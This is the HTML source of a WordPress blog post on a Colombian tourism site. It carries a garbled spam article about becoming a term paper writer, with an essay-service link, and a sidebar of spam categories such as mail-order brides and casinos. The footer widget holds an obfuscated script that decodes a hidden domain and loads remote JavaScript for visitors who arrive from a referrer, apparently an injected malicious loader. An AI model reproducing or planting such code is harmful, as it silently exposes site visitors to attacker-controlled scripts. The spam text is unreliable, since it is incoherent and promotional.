a.extra-color-2:hover{color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#2AC4EA!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#2AC4EA!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#2AC4EA;}.pricing-column.highlight.extra-color-2 h3{background-color:#2AC4EA!important;}.nectar-button.regular-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}</style><style type="text/css"> #header-outer{padding-top:10px;}#header-outer #logo img{height:53px;}header#top nav > ul > li > a{padding-bottom:24px;padding-top:14px;}#header-outer .cart-menu{padding-bottom:24px;padding-top:24px;}header#top nav > ul li#search-btn{padding-bottom:16px;padding-top:17px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:17px;}#header-space{height:73px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:73px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type='text/css'> @font-face{font-family:OpenSansLight;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.svg#OpenSansLight') format('svg')!important}@font-face{font-family:OpenSansRegular;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg')!important}@font-face{font-family:OpenSansSemibold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg')!important}@font-face{font-family:OpenSansBold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.svg#OpenSansBold') format('svg')!important} </style>
			<style type="text/css">/*titulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, .full-width-content .vc_span12 .swiper-slide .content h2 {
    font-size: 70px !important;
    line-height: 93.5px !important;
}
/*subtitulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, .full-width-content .vc_span12 .swiper-slide .content p {
    font-size: 16.5px !important;
    line-height: 28.6px !important;
    text-shadow: 1px 1px 2px #000;
    
}
/*subtitulo slider home*/
#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div {
    font-family: Libre Baskerville;
    line-height: 41px !important;
    text-transform: capitalize;
}
/* sombra  titulo portafolio*/
.single-portfolio #page-header-bg .span_6 h1 {
    text-shadow: 1px 1px 1px #000;
}
.font60{
    font-size: 60px !important;
}

/* Responsive iFrame */
 
.responsive-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.responsive-iframe-container iframe,   
.vresponsive-iframe-container object,  
.vresponsive-iframe-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*sombra encabezados de pagina*/


#page-header-bg {
	text-shadow: 0px 0px 30px #000;
}


#wuc-wrapper {
    background-color: #fff;
}

#search-btn{
display: none;    
}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:25.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:28px;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Lovelo,sans-serif!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{}@media only screen and (min-width:690px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1,h1{font-size:;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments{}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3{font-size:;line-height:;}}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{}body h5,.row .col h5{}body i,body em{}body #page-header-bg h1,html body .row .col.section-title h1{}body #page-header-bg .subheader,body .row .col.section-title > span{}.swiper-slide .content h2{font-family:Lovelo,sans-serif;}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Lovelo,sans-serif;text-transform:capitalize;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"]{font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

						<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
						<style> @font-face { font-family: 'Lovelo'; src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
</head>


<body class="post-template-default single single-post postid-5157 single-format-standard ascend wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-ajax-transitions="false" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="light"  data-smooth-scrolling="1" data-responsive="1" >



<div id="header-space"></div>


<div id="header-outer"  data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="53" data-padding="10" data-header-resize="1">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tufink.com" >
						
						<img class="default-logo" alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /><img class="retina-logo " alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#mobilemenu" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu">
	
	<div class="container">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
<li id="mobile-search">  
					<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen"><span class="loading-icon "> <span class="default-loading-icon spin"></span> </span></div>
<div id="ajax-content-wrap">





<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title">
						<div class="col span_12 section-title blog-title">
							<h1 class="entry-title">4 Tips for Winning the Agency of a Term Paper Writer</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://tufink.com/author/tufink/" title="Posts by Tufink" rel="author">Tufink</a></span></span> 
																	<span class="meta-date date updated">23 December, 2021</span>
																<span class="meta-category"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a></span>
								<span class="meta-comment-count"><a href="https://tufink.com/4-tips-for-winning-the-agency-of-a-term-paper-writer/#respond">No Comments</a></span>
								
							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
							<div id="single-meta" data-sharing="1">
								<ul>
	
											
								</ul>
								
								<div class="nectar-social "><span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-5157" title="Love this"> <div class="heart-wrap"><i class="icon-salient-heart-2"></i> <i class="icon-salient-heart loved"></i></div><span class="nectar-love-count">0</span></a></span><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='icon-facebook'></i> <span class='count'></span></a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='icon-twitter'></i> <span class='count'></span></a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='icon-pinterest'></i> <span class='count'></span></a></div>								
							</div><!--/single-meta-->
						</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9"><article id="post-5157" class="post-5157 post type-post status-publish format-standard hentry category-sin-categoria">

	<div class="post-content">
		
				
		<div class="content-inner">
			
						
						
		   
			
<p></p><p>To become a term paper author, first you need to continuously write, as long as you have many term papers to compose. That having been said, it&#8217;d be best to find some kind of mentor or workshop you can combine so as to accelerate your academic writing. But with time, you&#8217;ll become an academic writer who simply finds fascinating topics and<span id="more-5157"></span> figures out how to make a good paper from these, as well as a prolific writer who writes solely for the sake of composing. It&#8217;s possible to become all these items if you just put your heart to it. In fact, by employing these tips, you can definitely become a term paper author who can not be stopped.</p><p></p><p>First, make certain you like what you do. It is not possible to become a term paper author who can not get motivated to put pen to paper, even though you may be a workaholic. Anyway, writing is not merely a job to get a paycheck at. It&#8217;s also a means to express your inner self, as well as a means to pass your knowledge and experiences to future generations. And so, if you can&#8217;t find any joy in writing term papers, chances are, your students and your professor will, also.</p><p></p><p>Second, maintain a particular discipline. As a term paper writer for the most part, your schedule is more like your routine than anything else. That being said, if you find yourself starting piles of newspapers in just a few minutes, then chances are, your schedule has become disorderly. Take a break and go see your favourite coffee shop. Or, even better, take yourself on a mini holiday.</p><p></p><p>Third, read ahead. A lot of students get so engrossed with the concept of writing term papers they have a tendency to forget the importance of reading through what they have written. Therefore, when it comes time to edit or proofread what they have composed, they find themselves overlooking a couple of crucial information. So, be mindful of the perils of reading ahead.</p><p></p><p>Fourth, work with professionals. There are a lot of freelance writers out there who are just interested in selling you their solutions, which is why it&#8217;s very important to hire professionals for term paper writing. Besides getting someone to check over your custom made document before it is completed, these professional editors may also offer you tips and tips on how best to boost your work.</p><p></p><p>In the end, use your <a href="https://kindermusikwithlovestudios.com.sg/do-not-miss-the-finest-online-writing-service-professional-writers-will-help-you/">essayswriting.org overview</a> connections. As a term paper author for the most part, your relations are likely your system of peers and lecturers. This is the best place to network, since you can tap into your teachers&#8217; knowledge base in addition to their connections. Thus, take advantage of your friends&#8217; and coworkers&#8217; contacts so you can network to other bloggers in the academic universe.</p>
			
							
		</div><!--/content-inner-->
		
	</div><!--/post-content-->
		
</article><!--/article-->
			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Categorias</h4>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://tufink.com/category/1xbet-argentina/">1xbet Argentina</a> (1)
</li>
	<li class="cat-item cat-item-83"><a href="https://tufink.com/category/adult-dating/">adult dating</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://tufink.com/category/asian-brides/">asian brides</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://tufink.com/category/asian-mail-order-brides/">asian mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-64"><a href="https://tufink.com/category/best-dating-sites/">best dating sites</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://tufink.com/category/blog/">blog</a> (23)
</li>
	<li class="cat-item cat-item-80"><a href="https://tufink.com/category/brides/">brides</a> (1)
</li>
	<li class="cat-item cat-item-94"><a href="https://tufink.com/category/buy-a-wife/">buy a wife</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://tufink.com/category/cambodian-brides/">cambodian brides</a> (1)
</li>
	<li class="cat-item cat-item-87"><a href="https://tufink.com/category/chinese-dating-sites/">chinese dating sites</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://tufink.com/category/chinese-mail-order-brides/">chinese mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://tufink.com/category/christian-dating/">christian dating</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://tufink.com/category/codere-argentina/">Codere Argentina</a> (1)
</li>
	<li class="cat-item cat-item-124"><a href="https://tufink.com/category/codere-italy/">Codere Italy</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://tufink.com/category/colombian-brides/">colombian brides</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://tufink.com/category/dating/">dating</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://tufink.com/category/dating-sites/">dating sites</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://tufink.com/category/filipino-brides/">filipino brides</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://tufink.com/category/find-a-bride/">find a bride</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://tufink.com/category/food/">food</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://tufink.com/category/foreign-brides/">foreign brides</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://tufink.com/category/hook-up-sites/">hook up sites</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://tufink.com/category/hookup-sites/">hookup sites</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://tufink.com/category/japanese-mail-order-bride/">japanese mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://tufink.com/category/japanese-women/">japanese women</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://tufink.com/category/korean-brides/">korean brides</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://tufink.com/category/latin-brides/">latin brides</a> (1)
</li>
	<li class="cat-item cat-item-76"><a href="https://tufink.com/category/legit-mail-order-bride/">legit mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://tufink.com/category/leovegas-finland/">LeoVegas Finland</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="https://tufink.com/category/leovegas-india/">LeoVegas India</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://tufink.com/category/leovegas-irland/">LeoVegas Irland</a> (1)
</li>
	<li class="cat-item cat-item-125"><a href="https://tufink.com/category/leovegas-sweden/">LeoVegas Sweden</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://tufink.com/category/loans/">Loans</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://tufink.com/category/mail-order-bride/">mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://tufink.com/category/mail-order-brides/">mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://tufink.com/category/mail-order-wife/">mail order wife</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://tufink.com/category/online-brides/">online brides</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://tufink.com/category/polish/">polish</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://tufink.com/category/russian-dating/">russian dating</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://tufink.com/category/septiembre/">septiembre</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://tufink.com/category/sex-chats/">sex chats</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a> (1,852)
</li>
	<li class="cat-item cat-item-77"><a href="https://tufink.com/category/spanish-mail-order-bride/">spanish mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://tufink.com/category/thai-brides/">thai brides</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://tufink.com/category/ukrainian-brides/">ukrainian brides</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://tufink.com/category/uncategorized/">uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://tufink.com/category/vietnamese-brides/">vietnamese brides</a> (1)
</li>
			</ul>

			</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f84c57d43251596c00ebaa4378f69bf7 --></div></div>    
				</div><!--/sidebar-->
				
			
		</div><!--/row-->


		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
			 	 <div class="comments-section">
					   				 </div>   

			 
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Reservas</h2>
Telefono (+572) 660 50 79
<h2>Cuenta Ahorros en Davivienda</h2>
# 0161 7033 5778  a nombre de Maira Rivera</div>
		</div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="text-3" class="widget widget_text">			<div class="textwidget"><h2>Domicilios</h2>
Cabalgatas (Alvaro): 315 5469067<br> 
Pescador (mina): 321 7760045<br>
Administracion: 317 5139055</div>
		</div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="text-4" class="widget widget_text">			<div class="textwidget"><h2>Teléfonos el darien</h2>
Transcalima: 2533123<br>
Prevencion de desastres:  8818551<br>
Central de emergencias: 6206820 ext 3<br>
Hospital san jorge 108: 317 5385887 - 2533119 - 3430

</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>					     
